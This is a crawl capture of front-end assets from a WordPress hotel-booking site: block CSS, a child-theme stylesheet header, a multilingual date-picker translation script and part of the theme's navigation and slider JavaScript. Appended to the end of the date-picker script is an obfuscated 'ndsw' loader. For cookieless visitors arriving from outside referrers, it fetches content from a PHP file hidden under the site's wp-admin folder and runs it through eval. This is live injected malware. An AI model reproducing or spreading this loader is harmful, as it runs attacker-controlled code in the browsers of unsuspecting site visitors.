  text-align: center;
  margin-bottom: 1.25rem;
  color: #222222;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing {
  padding-bottom: 1.875rem;
  margin-bottom: 1.875rem;
  color: #222222;
  font-weight: 400;
  font-size: 12px;
  font-size: 0.75rem;
  position: relative;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing:after {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 70px;
  bottom: 0;
  height: 4px;
  background: #c1b086;
  content: '';
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing .wp-block-getwid-price-box__period {
  vertical-align: top;
  font-weight: normal;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing .wp-block-getwid-price-box__period,
.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing .wp-block-getwid-price-box__currency {
  font-size: 1.25em;
}

.wp-block-getwid-price-box.has-text-color .wp-block-getwid-price-box__title,
.wp-block-getwid-price-box.has-text-color .wp-block-getwid-price-box__pricing {
  color: inherit;
}

.wp-block-getwid-price-box.has-text-color .wp-block-getwid-price-box__pricing:after {
  background: currentColor;
}

.wp-block-getwid-images-stack .wp-block-getwid-images-stack__media {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-getwid-images-stack .wp-block-getwid-images-stack__wrapper {
  overflow: initial;
}

.wp-block-getwid-instagram.has-spacing-normal .wp-block-getwid-instagram__item {
  padding: 30px;
}

.wp-block-getwid-instagram.has-spacing-normal .wp-block-getwid-instagram__wrapper {
  margin: -30px;
}

.wp-block-getwid-instagram .wp-block-getwid-instagram__media {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__bar:not(.has-background) {
  background-color: #f8f8f8;
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__progress:not(.has-text-color) {
  color: #c1b086;
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__header {
  margin-bottom: .625rem;
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__header .wp-block-getwid-progress-bar__percent {
  color: #222222;
  font-size: 12px;
  font-size: 0.75rem;
  letter-spacing: 1px;
  font-weight: 600;
}

.wp-block-getwid-counter {
  color: #222222;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__prefix,
.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__suffix {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__suffix {
  padding-top: .875rem;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__prefix {
  padding-bottom: .875rem;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__number {
  line-height: 1;
  font-family: "Noto Serif", serif;
  font-size: 60px;
  font-size: 3.75rem;
}

.wp-block-getwid-price-list + .wp-block-getwid-price-list {
  margin-top: 1.25rem;
  padding-top: 1.25rem;
  border-top: 1px solid #e7e4e4;
}

.wp-block-getwid-price-list .wp-block-getwid-price-list__description {
  font-size: 14px;
  font-size: 0.875rem;
  margin-top: .25rem;
}

.wp-block-getwid-price-list .wp-block-getwid-price-list__price-wrapper > * {
  font-family: "Open Sans", sans-serif;
}

.wp-block-getwid-image-box__content .wp-block-getwid-price-list {
  margin-bottom: 0;
}

.wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-next {
    right: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-post-slider.alignfull:not(.has-arrows-inside) .slick-next {
  right: 30px;
}

.wp-block-getwid-post-slider.alignfull:not(.has-arrows-inside) .slick-prev {
  left: 30px;
}

.wp-block-getwid-post-slider .wp-block-getwid-post-slider__post-title a:hover {
  color: #c1b086;
  text-decoration: none;
}

.wp-block-getwid-post-slider .slick-prev,
.wp-block-getwid-post-slider .slick-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow: hidden;
  border-radius: 0;
  padding: 0;
}

.wp-block-getwid-post-slider .slick-prev:before,
.wp-block-getwid-post-slider .slick-next:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

.wp-block-getwid-post-slider .slick-prev:hover,
.wp-block-getwid-post-slider .slick-next:hover {
  color: #fff;
  background-color: #c1b086;
}

.wp-block-getwid-post-slider .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-slider .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-post-slider .slick-next:before {
  content: "\f054";
}

.wp-block-getwid-post-slider .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-slider .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-post-slider .slick-prev:before {
  content: "\f053";
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-prev,
.wp-block-getwid-post-slider.has-arrows-inside .slick-next {
  color: #222222;
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-prev:before,
.wp-block-getwid-post-slider.has-arrows-inside .slick-next:before {
  color: inherit;
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-prev:hover,
.wp-block-getwid-post-slider.has-arrows-inside .slick-next:hover {
  color: #fff;
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-next {
  right: 30px;
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-prev {
  left: 30px;
}

.wp-block-getwid-post-slider .slick-dots {
  bottom: 0;
}

.wp-block-getwid-post-slider .slick-dots li {
  margin: 0 .5rem;
  width: 14px;
  height: 14px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-block-getwid-post-slider .slick-dots li.slick-active button {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-post-slider .slick-dots li button {
  padding: 0;
  width: 10px;
  height: 10px;
  text-shadow: none;
  border-radius: 50%;
  border: 2px solid transparent;
  background: #b6b7bb;
  opacity: 1;
}

.wp-block-getwid-post-slider .slick-dots li button:before {
  display: none;
}

.wp-block-getwid-post-slider .slick-dots li button:hover {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-post-slider .slick-dotted.slick-slider {
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wp-block-getwid-post-slider .slick-dotted.slick-slider .slick-dots {
  bottom: -50px;
}

.wp-block-getwid-post-slider.has-dots-inside .wp-block-getwid-images-slider__wrapper {
  padding-bottom: 0;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider {
  margin-bottom: 0;
  padding-bottom: 0;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots {
  bottom: 20px;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li button {
  background: #fff;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li button:hover {
  border-color: #fff;
  background: transparent;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li.slick-active button {
  border-color: #fff;
  background: transparent;
}

.wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-next {
    right: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-post-carousel.alignfull:not(.has-arrows-inside) .slick-next {
  right: 30px;
}

.wp-block-getwid-post-carousel.alignfull:not(.has-arrows-inside) .slick-prev {
  left: 30px;
}

.wp-block-getwid-post-carousel .wp-block-getwid-post-carousel__post-title a {
  color: inherit;
}

.wp-block-getwid-post-carousel .wp-block-getwid-post-carousel__post-title a:hover {
  color: #c1b086;
  text-decoration: none;
}

.wp-block-getwid-post-carousel .slick-prev,
.wp-block-getwid-post-carousel .slick-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow: hidden;
  border-radius: 0;
  padding: 0;
}

.wp-block-getwid-post-carousel .slick-prev:before,
.wp-block-getwid-post-carousel .slick-next:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

.wp-block-getwid-post-carousel .slick-prev:hover,
.wp-block-getwid-post-carousel .slick-next:hover {
  color: #fff;
  background-color: #c1b086;
}

.wp-block-getwid-post-carousel .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-carousel .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-post-carousel .slick-next:before {
  content: "\f054";
}

.wp-block-getwid-post-carousel .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-carousel .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-post-carousel .slick-prev:before {
  content: "\f053";
}

.wp-block-getwid-post-carousel.has-arrows-inside:hover .slick-prev,
.wp-block-getwid-post-carousel.has-arrows-inside:hover .slick-next {
  opacity: 1;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-prev,
.wp-block-getwid-post-carousel.has-arrows-inside .slick-next {
  opacity: 0;
  color: #222222;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-prev:before,
.wp-block-getwid-post-carousel.has-arrows-inside .slick-next:before {
  color: inherit;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-prev:hover,
.wp-block-getwid-post-carousel.has-arrows-inside .slick-next:hover {
  color: #fff;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-next {
  right: 30px;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-prev {
  left: 30px;
}

.wp-block-getwid-post-carousel .slick-dots {
  bottom: 0;
}

.wp-block-getwid-post-carousel .slick-dots li {
  margin: 0 .5rem;
  width: 14px;
  height: 14px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-block-getwid-post-carousel .slick-dots li.slick-active button {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-post-carousel .slick-dots li button {
  padding: 0;
  width: 10px;
  height: 10px;
  text-shadow: none;
  border-radius: 50%;
  border: 2px solid transparent;
  background: #b6b7bb;
  opacity: 1;
}

.wp-block-getwid-post-carousel .slick-dots li button:before {
  display: none;
}

.wp-block-getwid-post-carousel .slick-dots li button:hover {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-post-carousel .slick-dotted.slick-slider {
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wp-block-getwid-post-carousel .slick-dotted.slick-slider .slick-dots {
  bottom: -50px;
}

.wp-block-getwid-post-carousel.has-dots-inside .wp-block-getwid-images-slider__wrapper {
  padding-bottom: 0;
}

.wp-block-getwid-post-carousel.has-dots-inside .slick-dotted.slick-slider {
  margin-bottom: 0;
  padding-bottom: 0;
}

.wp-block-getwid-post-carousel.has-dots-inside .slick-dotted.slick-slider .slick-dots {
  bottom: 20px;
}

.wp-block-getwid-custom-post-type .wp-block-getwid-custom-post-type__post-title a {
  color: inherit;
}

.wp-block-getwid-custom-post-type .wp-block-getwid-custom-post-type__post-title a:hover {
  color: #c1b086;
  text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/themes/luviana-child/style.css?ver=1.0.0
body_size: 191
content:
@charset "UTF-8";
/*!
Theme Name: Luviana Child
Theme URI: https://motopress.com/products/luviana
Author: MotoPress
Author URI: https://motopress.com
Description: Luviana is a Gutenberg theme perfectly fitting for hotels, rental accommodations and services, boarding houses or hostels. The theme comprises an integrated online booking plugin that allows conducting reservations of your rental properties and receiving online payments.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: luviana
Template: luviana
*/


--- FILE ---
content_type: text/javascript
request_url: https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4
body_size: 2759
content:
/*
* Traducciones de Idioma
*
*/
function print_languague( languague, formatSubmit )
{

if ( languague == "ru-RU" ) {

    var monthsFull = [ 'января', 'февраля', 'марта', 'апреля', 'мая', 'июня', 'июля', 'августа', 'сентября', 'октября', 'ноября', 'декабря' ];
    var monthsShort =[ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysFull = [ 'воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота' ];
    var weekdaysShort = [ 'вс', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ];
    var today = "сегодня";
    var clear = "удалить";
    var close = "закрыть";
    var firstDay = 1;
    var format = "d mmmm yyyy г.";
    var text_checkIn = 'Въезд';
    var text_checkOut = 'Въезд';
    var text_guest = 'Гости';
    var text_rooms = 'Наличие номеров';
    var text_submit = 'Свободные номера';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "he-IL") {

    var monthsFull = [ 'ינואר', 'פברואר', 'מרץ', 'אפריל', 'מאי', 'יוני', 'יולי', 'אוגוסט', 'ספטמבר', 'אוקטובר', 'נובמבר', 'דצמבר' ];
    var monthsShort = [ 'ינו', 'פבר', 'מרץ', 'אפר', 'מאי', 'יונ', 'יול', 'אוג', 'ספט', 'אוק', 'נוב', 'דצמ' ];
    var weekdaysFull = [ 'יום ראשון', 'יום שני', 'יום שלישי', 'יום רביעי', 'יום חמישי', 'יום ששי', 'יום שבת' ];
    var weekdaysShort = [ 'א', 'ב', 'ג', 'ד', 'ה', 'ו', 'ש' ];
    var today = 'היום';
    var clear = 'למחוק';
    var firstDay = '';
    var format = 'dd/mm/yy';
    var text_checkIn = 'הגעה';
    var text_checkOut = 'עזיבה';
    var text_guest = 'אורחים';
    var text_rooms = 'מספר חדרים';
    var text_submit = 'שלח';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_submit').text(text_submit);

    jQuery('.box-datepicker .icon').css({ 'float':'left', 'right':'auto', 'left':'10px' }) //Change the style

    console.log('Languague is: '+languague);

}
else if ( languague == "en-US" ) {

    var monthsFull = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
    var monthsShort = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Nov', 'Dec'];
    var format = 'mm/dd/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Today';
    var clear = 'Clear';
    var close = 'Cancel';
    var weekdaysShort = ['Sun', 'Mon', 'Tue', 'Wen', 'Thu', 'Fri', 'Sat'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adults';
    var text_rooms = 'Rooms';
    var text_discount = 'Discount Coupon';
    var text_submit = 'Search Now';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else if ( languague == "pt-br" ) {
    
    var monthsFull = [ 'Janeiro', 'Fevereiro', 'Março', 'Abril', 'Maio', 'Junho', 'Julho', 'Agosto', 'Setembro', 'Outubro', 'Novembro', 'Dezembro' ];
    var monthsShort = [ 'Jan', 'Fev', 'Mar', 'Abr', 'Mai', 'Jun', 'Jul', 'Ago', 'Set', 'Out', 'Nov', 'Dez' ];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoje';
    var clear = 'Limpar';
    var close = 'Fechar';
    var weekdaysShort = ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sexta', 'Sáb'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Quartos';
    var text_discount = 'Cupom de desconto';
    var text_submit = 'Busca';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);

}
else {
    var monthsFull = ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'];
    var monthsShort = ['En', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Nov', 'Dic'];
    var format = 'dd/mm/yy';
    var hiddenPrefix = 'prefix__';
    var hiddenSuffix = '__suffix';
    var today = 'Hoy';
    var clear = 'Limpiar';
    var close = 'Cancelar';
    var weekdaysShort = ['Dom', 'Lun', 'Mar', 'Mie', 'Jue', 'Vie', 'Sab'];
    var text_checkIn = 'Check In';
    var text_checkOut = 'Check Out';
    var text_guest = 'Adultos';
    var text_rooms = 'Habitaciones';
    var text_children = 'Niños';
    var text_discount = 'Cupón de Descuento';
    var text_submit = 'Buscar';

    jQuery('.text_checkin').text(text_checkIn);
    jQuery('.text_checkout').text(text_checkOut);
    jQuery('.text_guest').text(text_guest);
    jQuery('.text_rooms').text(text_rooms);
    jQuery('.text_discount').text(text_discount);
    jQuery('.text_children').text(text_children);
    jQuery('.text_submit').text(text_submit);

    console.log('Languague is: '+languague);
} 

jQuery('.datepicker').pickadate({
        monthsFull: monthsFull,
        monthsShort: monthsShort,
        weekdaysFull: weekdaysFull,
        weekdaysShort: weekdaysShort,
        today: today,
        clear: clear,
        close: close,
        firstDay: firstDay,
        format: format,
        formatSubmit: formatSubmit
    });

};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//paradisonicaragua.com/laguna/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://paradisonicaragua.com/wp-content/themes/luviana/js/functions.js?ver=1.4.2
body_size: 2388
content:
(function ($) {

    'use strict';

    function initMainNavigation(container) {
        // Add dropdown toggle that displays child menu items.
        let dropdownToggle = $('<button />', {
            'class': 'dropdown-toggle',
            'aria-expanded': false,
            'append': '<i class="fas fa-chevron-down"></i>'
        });

        container.find('.menu-item-has-children > a').after(dropdownToggle);

        // Toggle buttons and submenu items with active children menu items.
        container.find('.current-menu-ancestor > button').addClass('toggled-on');
        container.find('.current-menu-ancestor > .sub-menu').addClass('toggled-on');

        // Add menu items with submenus to aria-haspopup="true".
        container.find('.menu-item-has-children').attr('aria-haspopup', 'true');

        container.find('.dropdown-toggle').on('click', function (e) {
            let _this = $(this);

            e.preventDefault();
            _this.toggleClass('toggled-on');
            _this.next('.children, .sub-menu').toggleClass('toggled-on');

            _this.attr('aria-expanded', _this.attr('aria-expanded') === 'false' ? 'true' : 'false');

        });
    }

    initMainNavigation($('#primary-menu'));

    function subMenuPosition() {
        $('#primary-menu').find('.sub-menu').each(function () {
            $(this).removeClass('toleft');
            if (($(this).parent().offset().left + $(this).parent().width() - $(window).width() + 300) > 0) {
                $(this).addClass('toleft');
            }
        });
    }

    subMenuPosition();

    $(window).resize(function () {
        subMenuPosition();
    });

    let fpSlider = $('#child-pages-list');
    let fpVideo = $('#fp-slider-video');
    let fpSliderNav = $('#child-pages-nav-slider');

    // create video controls wrapper
    let fpVideoControlsContainer = $('<div/>', {
        'id': 'fp-slider-video-controls',
        'class': 'fp-slider-video-controls'
    });

    // create video pause button, add event listener, append to container
    let fpVideoPause = $('<button/>', {
        'class': 'pause'
    }).on('click', function (e) {
        fpVideo[0].paused ? fpVideo[0].play() : fpVideo[0].pause();
    }).appendTo(fpVideoControlsContainer);

    // create video mute button, add event listener, append to container
    let fpVideoMute = $('<button/>', {
        'class': 'mute'
    }).on('click', function (e) {
        $(this).toggleClass('active');
        fpVideo.prop('muted', !fpVideo.prop('muted'));
    }).appendTo(fpVideoControlsContainer);

    // add event listeners only if slider has video
    if (fpSlider.hasClass('has-video')) {
        fpSlider.on('init', function (slider) {
            // if slider has video append controls
            fpSlider.append(fpVideoControlsContainer);
            // add listeners on play/pause to change button icon
            fpVideo.on('play', function () {
                fpVideoPause.addClass('active');
            }).on('pause', function () {
                fpVideoPause.removeClass('active');
            });
            // change icon if video wasn't muted by default
            if (!fpVideo.prop('muted')) {
                fpVideoMute.addClass('active');
            }
        }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            // before slide change check if slide has video
            if ($(slick.$slides.get(nextSlide)).hasClass('front-page-slider-video')) {
                // if slide has video fadeIn controls
                fpVideoControlsContainer.fadeIn();
            } else {
                // else fadeOut controls after slider animation ends
                fpVideoControlsContainer.fadeOut();
                setTimeout(function () {
                    fpVideo[0].pause();
                }, fpSlider.data('speed'));
            }
        });
    }

    if ($.fn.slick) {
        fpSlider.slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: Boolean(fpSlider.data('fade')),
            speed: fpSlider.data('speed'),
            autoplay: Boolean(fpSlider.data('autoplay')),
            autoplaySpeed: fpSlider.data('autoplayspeed'),
            dots: true,
            arrows: false,
            rows: 0,
            waitForAnimate: false,
            asNavFor: '#child-pages-nav-slider'
        });

        fpSliderNav.slick({
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            centerMode: true,
            speed: 0,
            dots: false,
            arrows: false,
            rows: 0,
            vertical: true,
            focusOnSelect: true,
            asNavFor: '#child-pages-list'
        });

        $(window).load(function (e) {
            fpSliderNav.css('visibility', 'visible');
        });

        if(typeof fitty === 'function'){
            //wait some time to allow browser render element
            setTimeout(function (e) {
                fitty('.luviana-fit-text', {
                    minSize: 24,
                    maxSize: 80
                });
            }, 150);
        }
    }

    function initStickyMenu(menu) {
        if ( menu.length === 0 ) {
            return;
        }

        if ( typeof Headroom === 'undefined' ) {
            return;
        }

        let menuOffset = menu.hasClass('sticky-on-scroll') ? $(window).height() : menu.offset().top;
        let isAlwaysSticky = menu.hasClass('sticky-always');
        let isAbsoluteMenu = $('body').hasClass('absolute-menu');
        let siteContent = $('#content');
        let siteContentPadding = siteContent.css('padding');

        // if user logged-in offset should be bigger
        if( $('body').hasClass('admin-bar') && $(window).width() > 600 ) {
            menuOffset -= 32;
        }

        let options = {
            offset: menuOffset,
            tolerance : {
                up : 0,
                down : 0
            },
            classes : {
                // when element is initialised
                initial : "is-sticky",
                // when scrolling up
                pinned : "sticky--pinned",
                // when scrolling down
                unpinned : "sticky--unpinned",
                // when above offset
                top : "sticky--top",
                // when below offset
                notTop : "sticky--not-top",
                // when at bottom of scroll area
                bottom : "sticky--bottom",
                // when not at bottom of scroll area
                notBottom : "sticky--not-bottom",
            },
            onTop : function () {
                let _this = this;
                let timeout = isAlwaysSticky ? 0 : 300;

                $(_this.elem).removeClass(_this.classes.pinned);

                /*
                * Timeout used to synchronize css animation
                * and menu transforming to static
                *
                * timeout depends on type of 'sticky'
                * should be equal to css transition duration or 0
                * */
                setTimeout(function () {
                    $('#site-header-placeholder').hide();
                    $(_this.elem).removeClass('sticky-maybe-shown');

                    // Reverting changes made in onNotTop function
                    if ( isAbsoluteMenu ) {
                        $('body').addClass('absolute-menu');
                        siteContent.css('padding', '');
                    }
                }, timeout)

            },
            onNotTop : function() {
                $(this.elem).addClass('sticky-maybe-shown');

                /*
                * Sets initial(taken on page load) paddings for site content
                * need to prevent page jumps on "sticking"
                * */
                siteContent.css('padding', siteContentPadding);

                /*
                * Need remove absolute menu class from body
                * to enable default menu styling
                * */
                if ( isAbsoluteMenu ) {
                    $('body').removeClass('absolute-menu');
                } else {
                    $('#site-header-placeholder').show();
                }
            },
        };

        let sticky_header = new Headroom(menu[0], options);
        $('#site-header-placeholder').height(menu.height());
        sticky_header.init();

        $('#masthead .menu-toggle').on('click', function (e) {
            if ( $(this).parent().hasClass('toggled') ) {
                sticky_header.freeze();
            } else {
                sticky_header.unfreeze();
            }
        })

        if ($(window).width() <= 991) {
